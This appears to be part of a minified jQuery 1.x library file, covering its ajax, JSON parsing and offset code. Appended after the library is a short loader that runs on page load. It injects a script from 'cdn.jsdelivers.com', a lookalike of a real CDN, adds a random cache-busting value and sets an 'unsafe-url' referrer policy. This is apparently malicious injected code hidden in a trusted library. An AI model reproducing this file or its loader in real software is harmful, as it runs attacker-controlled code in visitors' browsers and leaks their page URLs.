arguments.length>0?this.on(h,null,g,e):this.trigger(h)}}),G.fn.extend({hover:function(g,h){return this.mouseenter(g).mouseleave(h||g)}});var Mg=g.location,Ng=G.now(),Og=/\?/,Pg=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;G.parseJSON=function(h){if(g.JSON&&g.JSON.parse)return g.JSON.parse(h+"");var e,L=null,b=G.trim(h+"");return b&&!G.trim(b.replace(Pg,function(g,h,b,A){return e&&h&&(L=0),0===L?g:(e=b||h,L+=!A-!b,"")}))?Function("return "+b)():G.error("Invalid JSON: "+h)},G.parseXML=function(h){var e,L;if(!h||"string"!=typeof h)return null;try{g.DOMParser?(L=new g.DOMParser,e=L.parseFromString(h,"text/xml")):(e=new g.ActiveXObject("Microsoft.XMLDOM"),e.async="false",e.loadXML(h))}catch(g){e=void 0}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length||G.error("Invalid XML: "+h),e};var Qg=/#.*$/,Rg=/([?&])_=[^&]*/,Sg=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Tg=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Vg=/^(?:GET|HEAD)$/,Wg=/^\/\//,Yg=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Zg={},$g={},_g="*/".concat("*"),gh=Mg.href,hh=Yg.exec(gh.toLowerCase())||[];function eh(g){return function(h,e){"string"!=typeof h&&(e=h,h="*");var L,b=0,A=h.toLowerCase().match(ai)||[];if(G.isFunction(e))while(L=A[b++])"+"===L.charAt(0)?(L=L.slice(1)||"*",(g[L]=g[L]||[]).unshift(e)):(g[L]=g[L]||[]).push(e)}}function Lh(g,h,e,L){var b={},A=g===$g;function a(d){var f;return b[d]=!0,G.each(g[d]||[],function(g,d){var U=d(h,e,L);return"string"!=typeof U||A||b[U]?A?!(f=U):void 0:(h.dataTypes.unshift(U),a(U),!1)}),f}return a(h.dataTypes[0])||!b["*"]&&a("*")}function bh(g,h){var e,L,b=G.ajaxSettings.flatOptions||{};for(L in h)void 0!==h[L]&&((b[L]?g:e||(e={}))[L]=h[L]);return e&&G.extend(!0,g,e),g}function Ah(g,h,e){var L,b,A,a,d=g.contents,f=g.dataTypes;while("*"===f[0])f.shift(),void 0===b&&(b=g.mimeType||h.getResponseHeader("Content-Type"));if(b)for(a in d)if(d[a]&&d[a].test(b)){f.unshift(a);break}if(f[0]in e)A=f[0];else{for(a in e){if(!f[0]||g.converters[a+" "+f[0]]){A=a;break}L||(L=a)}A=A||L}return A?(A!==f[0]&&f.unshift(A),e[A]):void 0}function ah(g,h,e,L){var b,A,a,d,f,U={},ag=g.dataTypes.slice();if(ag[1])for(a in g.converters)U[a.toLowerCase()]=g.converters[a];A=ag.shift();while(A)if(g.responseFields[A]&&(e[g.responseFields[A]]=h),!f&&L&&g.dataFilter&&(h=g.dataFilter(h,g.dataType)),f=A,A=ag.shift())if("*"===A)A=f;else if("*"!==f&&f!==A){if(a=U[f+" "+A]||U["* "+A],!a)for(b in U)if(d=b.split(" "),d[1]===A&&(a=U[f+" "+d[0]]||U["* "+d[0]])){a===!0?a=U[b]:U[b]!==!0&&(A=d[0],ag.unshift(d[1]));break}if(a!==!0)if(a&&g["throws"])h=a(h);else try{h=a(h)}catch(g){return{state:"parsererror",error:a?g:"No conversion from "+f+" to "+A}}}return{state:"success",data:h}}G.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:gh,type:"GET",isLocal:Tg.test(hh[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":_g,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":G.parseJSON,"text xml":G.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(g,h){return h?bh(bh(g,G.ajaxSettings),h):bh(G.ajaxSettings,g)},ajaxPrefilter:eh(Zg),ajaxTransport:eh($g),ajax:function(h,e){"object"==typeof h&&(e=h,h=void 0),e=e||{};var L,b,A,a,d,f,U,ag,eY=G.ajaxSetup({},e),c=eY.context||eY,gL=eY.context&&(c.nodeType||c.jquery)?G(c):G.event,eR=G.Deferred(),eG=G.Callbacks("once memory"),de=eY.statusCode||{},dB={},eP={},gZ=0,db="canceled",fT={readyState:0,getResponseHeader:function(g){var h;if(2===gZ){if(!ag){ag={};while(h=Sg.exec(a))ag[h[1].toLowerCase()]=h[2]}h=ag[g.toLowerCase()]}return null==h?null:h},getAllResponseHeaders:function(){return 2===gZ?a:null},setRequestHeader:function(g,h){var e=g.toLowerCase();return gZ||(g=eP[e]=eP[e]||g,dB[g]=h),this},overrideMimeType:function(g){return gZ||(eY.mimeType=g),this},statusCode:function(g){var h;if(g)if(2>gZ)for(h in g)de[h]=[de[h],g[h]];else fT.always(g[fT.status]);return this},abort:function(g){var h=g||db;return U&&U.abort(h),ei(0,h),this}};if(eR.promise(fT).complete=eG.add,fT.success=fT.done,fT.error=fT.fail,eY.url=((h||eY.url||gh)+"").replace(Qg,"").replace(Wg,hh[1]+"//"),eY.type=e.method||e.type||eY.method||eY.type,eY.dataTypes=G.trim(eY.dataType||"*").toLowerCase().match(ai)||[""],null==eY.crossDomain&&(L=Yg.exec(eY.url.toLowerCase()),eY.crossDomain=!(!L||L[1]===hh[1]&&L[2]===hh[2]&&(L[3]||("http:"===L[1]?"80":"443"))===(hh[3]||("http:"===hh[1]?"80":"443")))),eY.data&&eY.processData&&"string"!=typeof eY.data&&(eY.data=G.param(eY.data,eY.traditional)),Lh(Zg,eY,e,fT),2===gZ)return fT;f=G.event&&eY.global,f&&0===G.active++&&G.event.trigger("ajaxStart"),eY.type=eY.type.toUpperCase(),eY.hasContent=!Vg.test(eY.type),A=eY.url,eY.hasContent||(eY.data&&(A=eY.url+=(Og.test(A)?"&":"?")+eY.data,delete eY.data),eY.cache===!1&&(eY.url=Rg.test(A)?A.replace(Rg,"$1_="+Ng++):A+(Og.test(A)?"&":"?")+"_="+Ng++)),eY.ifModified&&(G.lastModified[A]&&fT.setRequestHeader("If-Modified-Since",G.lastModified[A]),G.etag[A]&&fT.setRequestHeader("If-None-Match",G.etag[A])),(eY.data&&eY.hasContent&&eY.contentType!==!1||e.contentType)&&fT.setRequestHeader("Content-Type",eY.contentType),fT.setRequestHeader("Accept",eY.dataTypes[0]&&eY.accepts[eY.dataTypes[0]]?eY.accepts[eY.dataTypes[0]]+("*"!==eY.dataTypes[0]?", "+_g+"; q=0.01":""):eY.accepts["*"]);for(b in eY.headers)fT.setRequestHeader(b,eY.headers[b]);if(eY.beforeSend&&(eY.beforeSend.call(c,fT,eY)===!1||2===gZ))return fT.abort();db="abort";for(b in{success:1,error:1,complete:1})fT[b](eY[b]);if(U=Lh($g,eY,e,fT)){if(fT.readyState=1,f&&gL.trigger("ajaxSend",[fT,eY]),2===gZ)return fT;eY.async&&eY.timeout>0&&(d=g.setTimeout(function(){fT.abort("timeout")},eY.timeout));try{gZ=1,U.send(dB,ei)}catch(g){if(!(2>gZ))throw g;ei(-1,g)}}else ei(-1,"No Transport");function ei(h,e,L,b){var ag,dB,eP,db,ei,dJ=e;2!==gZ&&(gZ=2,d&&g.clearTimeout(d),U=void 0,a=b||"",fT.readyState=h>0?4:0,ag=h>=200&&300>h||304===h,L&&(db=Ah(eY,fT,L)),db=ah(eY,db,fT,ag),ag?(eY.ifModified&&(ei=fT.getResponseHeader("Last-Modified"),ei&&(G.lastModified[A]=ei),ei=fT.getResponseHeader("etag"),ei&&(G.etag[A]=ei)),204===h||"HEAD"===eY.type?dJ="nocontent":304===h?dJ="notmodified":(dJ=db.state,dB=db.data,eP=db.error,ag=!eP)):(eP=dJ,!h&&dJ||(dJ="error",0>h&&(h=0))),fT.status=h,fT.statusText=(e||dJ)+"",ag?eR.resolveWith(c,[dB,dJ,fT]):eR.rejectWith(c,[fT,dJ,eP]),fT.statusCode(de),de=void 0,f&&gL.trigger(ag?"ajaxSuccess":"ajaxError",[fT,eY,ag?dB:eP]),eG.fireWith(c,[fT,dJ]),f&&(gL.trigger("ajaxComplete",[fT,eY]),--G.active||G.event.trigger("ajaxStop")))}return fT},getJSON:function(g,h,e){return G.get(g,h,e,"json")},getScript:function(g,h){return G.get(g,void 0,h,"script")}}),G.each(["get","post"],function(g,h){G[h]=function(g,e,L,b){return G.isFunction(e)&&(b=b||L,L=e,e=void 0),G.ajax(G.extend({url:g,type:h,dataType:b,data:e,success:L},G.isPlainObject(g)&&g))}}),G._evalUrl=function(g){return G.ajax({url:g,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},G.fn.extend({wrapAll:function(g){if(G.isFunction(g))return this.each(function(h){G(this).wrapAll(g.call(this,h))});if(this[0]){var h=G(g,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&h.insertBefore(this[0]),h.map(function(){var g=this;while(g.firstChild&&1===g.firstChild.nodeType)g=g.firstChild;return g}).append(this)}return this},wrapInner:function(g){return G.isFunction(g)?this.each(function(h){G(this).wrapInner(g.call(this,h))}):this.each(function(){var h=G(this),e=h.contents();e.length?e.wrapAll(g):h.append(g)})},wrap:function(g){var h=G.isFunction(g);return this.each(function(e){G(this).wrapAll(h?g.call(this,e):g)})},unwrap:function(){return this.parent().each(function(){G.nodeName(this,"body")||G(this).replaceWith(this.childNodes)}).end()}});function dh(g){return g.style&&g.style.display||G.css(g,"display")}function fh(g){if(!G.contains(g.ownerDocument||L,g))return!0;while(g&&1===g.nodeType){if("none"===dh(g)||"hidden"===g.type)return!0;g=g.parentNode}return!1}G.expr.filters.hidden=function(g){return eY.reliableHiddenOffsets()?g.offsetWidth<=0&&g.offsetHeight<=0&&!g.getClientRects().length:fh(g)},G.expr.filters.visible=function(g){return!G.expr.filters.hidden(g)};var Uh=/%20/g,agh=/\[\]$/,eYh=/\r?\n/g,ch=/^(?:submit|button|image|reset|file)$/i,Gh=/^(?:input|select|textarea|keygen)/i;function gLh(g,h,e,L){var b;if(G.isArray(h))G.each(h,function(h,b){e||agh.test(g)?L(g,b):gLh(g+"["+("object"==typeof b&&null!=b?h:"")+"]",b,e,L)});else if(e||"object"!==G.type(h))L(g,h);else for(b in h)gLh(g+"["+b+"]",h[b],e,L)}G.param=function(g,h){var e,L=[],b=function(g,h){h=G.isFunction(h)?h():null==h?"":h,L[L.length]=encodeURIComponent(g)+"="+encodeURIComponent(h)};if(void 0===h&&(h=G.ajaxSettings&&G.ajaxSettings.traditional),G.isArray(g)||g.jquery&&!G.isPlainObject(g))G.each(g,function(){b(this.name,this.value)});else for(e in g)gLh(e,g[e],h,b);return L.join("&").replace(Uh,"+")},G.fn.extend({serialize:function(){return G.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var g=G.prop(this,"elements");return g?G.makeArray(g):this}).filter(function(){var g=this.type;return this.name&&!G(this).is(":disabled")&&Gh.test(this.nodeName)&&!ch.test(g)&&(this.checked||!x.test(g))}).map(function(g,h){var e=G(this).val();return null==e?null:G.isArray(e)?G.map(e,function(g){return{name:h.name,value:g.replace(eYh,"\r\n")}}):{name:h.name,value:e.replace(eYh,"\r\n")}}).get()}}),G.ajaxSettings.xhr=void 0!==g.ActiveXObject?function(){return this.isLocal?ePh():L.documentMode>8?dBh():/^(get|post|head|put|delete|options)$/i.test(this.type)&&dBh()||ePh()}:dBh;var eRh=0,eGh={},deh=G.ajaxSettings.xhr();g.attachEvent&&g.attachEvent("onunload",function(){for(var g in eGh)eGh[g](void 0,!0)}),eY.cors=!!deh&&"withCredentials"in deh,deh=eY.ajax=!!deh,deh&&G.ajaxTransport(function(h){if(!h.crossDomain||eY.cors){var e;return{send:function(L,b){var A,a=h.xhr(),d=++eRh;if(a.open(h.type,h.url,h.async,h.username,h.password),h.xhrFields)for(A in h.xhrFields)a[A]=h.xhrFields[A];h.mimeType&&a.overrideMimeType&&a.overrideMimeType(h.mimeType),h.crossDomain||L["X-Requested-With"]||(L["X-Requested-With"]="XMLHttpRequest");for(A in L)void 0!==L[A]&&a.setRequestHeader(A,L[A]+"");a.send(h.hasContent&&h.data||null),e=function(g,L){var A,f,U;if(e&&(L||4===a.readyState))if(delete eGh[d],e=void 0,a.onreadystatechange=G.noop,L)4!==a.readyState&&a.abort();else{U={},A=a.status,"string"==typeof a.responseText&&(U.text=a.responseText);try{f=a.statusText}catch(g){f=""}A||!h.isLocal||h.crossDomain?1223===A&&(A=204):A=U.text?200:404}U&&b(A,f,U,a.getAllResponseHeaders())},h.async?4===a.readyState?g.setTimeout(e):a.onreadystatechange=eGh[d]=e:e()},abort:function(){e&&e(void 0,!0)}}}});function dBh(){try{return new g.XMLHttpRequest}catch(g){}}function ePh(){try{return new g.ActiveXObject("Microsoft.XMLHTTP")}catch(g){}}G.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(g){return G.globalEval(g),g}}}),G.ajaxPrefilter("script",function(g){void 0===g.cache&&(g.cache=!1),g.crossDomain&&(g.type="GET",g.global=!1)}),G.ajaxTransport("script",function(g){if(g.crossDomain){var h,e=L.head||G("head")[0]||L.documentElement;return{send:function(b,A){h=L.createElement("script"),h.async=!0,g.scriptCharset&&(h.charset=g.scriptCharset),h.src=g.url,h.onload=h.onreadystatechange=function(g,e){(e||!h.readyState||/loaded|complete/.test(h.readyState))&&(h.onload=h.onreadystatechange=null,h.parentNode&&h.parentNode.removeChild(h),h=null,e||A(200,"success"))},e.insertBefore(h,e.firstChild)},abort:function(){h&&h.onload(void 0,!0)}}}});var gZh=[],dbh=/(=)\?(?=&|$)|\?\?/;G.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var g=gZh.pop()||G.expando+"_"+Ng++;return this[g]=!0,g}}),G.ajaxPrefilter("json jsonp",function(h,e,L){var b,A,a,d=h.jsonp!==!1&&(dbh.test(h.url)?"url":"string"==typeof h.data&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&dbh.test(h.data)&&"data");return d||"jsonp"===h.dataTypes[0]?(b=h.jsonpCallback=G.isFunction(h.jsonpCallback)?h.jsonpCallback():h.jsonpCallback,d?h[d]=h[d].replace(dbh,"$1"+b):h.jsonp!==!1&&(h.url+=(Og.test(h.url)?"&":"?")+h.jsonp+"="+b),h.converters["script json"]=function(){return a||G.error(b+" was not called"),a[0]},h.dataTypes[0]="json",A=g[b],g[b]=function(){a=arguments},L.always(function(){void 0===A?G(g).removeProp(b):g[b]=A,h[b]&&(h.jsonpCallback=e.jsonpCallback,gZh.push(b)),a&&G.isFunction(A)&&A(a[0]),a=A=void 0}),"script"):void 0}),G.parseHTML=function(g,h,e){if(!g||"string"!=typeof g)return null;"boolean"==typeof h&&(e=h,h=!1),h=h||L;var b=ei.exec(g),A=!e&&[];return b?[h.createElement(b[1])]:(b=M([g],h,A),A&&A.length&&G(A).remove(),G.merge([],b.childNodes))};var fTh=G.fn.load;G.fn.load=function(g,h,e){if("string"!=typeof g&&fTh)return fTh.apply(this,arguments);var L,b,A,a=this,d=g.indexOf(" ");return d>-1&&(L=G.trim(g.slice(d,g.length)),g=g.slice(0,d)),G.isFunction(h)?(e=h,h=void 0):h&&"object"==typeof h&&(b="POST"),a.length>0&&G.ajax({url:g,type:b||"GET",dataType:"html",data:h}).done(function(g){A=arguments,a.html(L?G("<div>").append(G.parseHTML(g)).find(L):g)}).always(e&&function(g,h){a.each(function(){e.apply(this,A||[g.responseText,h,g])})}),this},G.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(g,h){G.fn[h]=function(g){return this.on(h,g)}}),G.expr.filters.animated=function(g){return G.grep(G.timers,function(h){return g===h.elem}).length};function eih(g){return G.isWindow(g)?g:9===g.nodeType?g.defaultView||g.parentWindow:!1}G.offset={setOffset:function(g,h,e){var L,b,A,a,d,f,U,ag=G.css(g,"position"),eY=G(g),c={};"static"===ag&&(g.style.position="relative"),d=eY.offset(),A=G.css(g,"top"),f=G.css(g,"left"),U=("absolute"===ag||"fixed"===ag)&&G.inArray("auto",[A,f])>-1,U?(L=eY.position(),a=L.top,b=L.left):(a=parseFloat(A)||0,b=parseFloat(f)||0),G.isFunction(h)&&(h=h.call(g,e,G.extend({},d))),null!=h.top&&(c.top=h.top-d.top+a),null!=h.left&&(c.left=h.left-d.left+b),"using"in h?h.using.call(g,c):eY.css(c)}},G.fn.extend({offset:function(g){if(arguments.length)return void 0===g?this:this.each(function(h){G.offset.setOffset(this,g,h)});var h,e,L={top:0,left:0},b=this[0],A=b&&b.ownerDocument;if(A)return h=A.documentElement,G.contains(h,b)?("undefined"!=typeof b.getBoundingClientRect&&(L=b.getBoundingClientRect()),e=eih(A),{top:L.top+(e.pageYOffset||h.scrollTop)-(h.clientTop||0),left:L.left+(e.pageXOffset||h.scrollLeft)-(h.clientLeft||0)}):L},position:function(){if(this[0]){var g,h,e={top:0,left:0},L=this[0];return"fixed"===G.css(L,"position")?h=L.getBoundingClientRect():(g=this.offsetParent(),h=this.offset(),G.nodeName(g[0],"html")||(e=g.offset()),e.top+=G.css(g[0],"borderTopWidth",!0),e.left+=G.css(g[0],"borderLeftWidth",!0)),{top:h.top-e.top-G.css(L,"marginTop",!0),left:h.left-e.left-G.css(L,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var g=this.offsetParent;while(g&&!G.nodeName(g,"html")&&"static"===G.css(g,"position"))g=g.offsetParent;return g||fTg})}}),G.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(g,h){var e=/Y/.test(h);G.fn[g]=function(L){return w(this,function(g,L,b){var A=eih(g);return void 0===b?A?h in A?A[h]:A.document.documentElement[L]:g[L]:void(A?A.scrollTo(e?G(A).scrollLeft():b,e?b:G(A).scrollTop()):g[L]=b)},g,L,arguments.length,null)}}),G.each(["top","left"],function(g,h){G.cssHooks[h]=Xg(eY.pixelPosition,function(g,e){return e?(e=dJg(g,h),gZg.test(e)?G(g).position()[h]+"px":e):void 0})}),G.each({Height:"height",Width:"width"},function(g,h){G.each({padding:"inner"+g,content:h,"":"outer"+g},function(e,L){G.fn[L]=function(L,b){var A=arguments.length&&(e||"boolean"!=typeof L),a=e||(L===!0||b===!0?"margin":"border");return w(this,function(h,e,L){var b;return G.isWindow(h)?h.document.documentElement["client"+g]:9===h.nodeType?(b=h.documentElement,Math.max(h.body["scroll"+g],b["scroll"+g],h.body["offset"+g],b["offset"+g],b["client"+g])):void 0===L?G.css(h,e,a):G.style(h,e,L,a)},h,A?L:void 0,A,null)}})}),G.fn.extend({bind:function(g,h,e){return this.on(g,null,h,e)},unbind:function(g,h){return this.off(g,null,h)},delegate:function(g,h,e,L){return this.on(h,g,e,L)},undelegate:function(g,h,e){return 1===arguments.length?this.off(g,"**"):this.off(h,g||"**",e)}}),G.fn.size=function(){return this.length},G.fn.andSelf=G.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return G});var dJh=g.jQuery,gLgh=g.$;return G.noConflict=function(h){return g.$===G&&(g.$=gLgh),h&&g.jQuery===G&&(g.jQuery=dJh),G},h||(g.jQuery=g.$=G),G});
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}